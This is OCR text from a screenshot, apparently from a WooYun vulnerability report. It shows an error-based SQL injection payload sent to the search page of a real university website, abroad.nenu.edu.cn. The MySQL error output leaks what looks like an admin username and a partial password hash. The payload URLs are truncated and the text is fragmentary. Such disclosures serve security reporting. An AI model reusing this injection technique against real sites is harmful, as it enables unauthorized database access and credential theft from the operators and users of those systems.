 WooYun.org | 提交漏洞
http://abroad.…60\%27%60+]=a
留学服务中心网站管理系统 V5…
百度一下，你就知道
abroad.nenu.edu.cn/plus/search.php?keyword=asa&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c
INT
SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Error Warning!
Technical Support: http://yjsy.nenu.edu.cn
Error page: /plus/search.php?keyword=asa&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT
\%27%60+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and
Error sql: Select channeltype From `yjsy_arctype` where id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONC
Error Warning!
Technical Support: http://yjsy.nenu.edu.cn
Error page: /plus/search.php?keyword=asa&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT
\%27%60+]=a
Error infos: Duplicate entry '1|admin|f297a57a5a743894a0e4' for key 1
Error sql: Select * From `yjsy_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CO
And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
模板文件不存在，无法解析！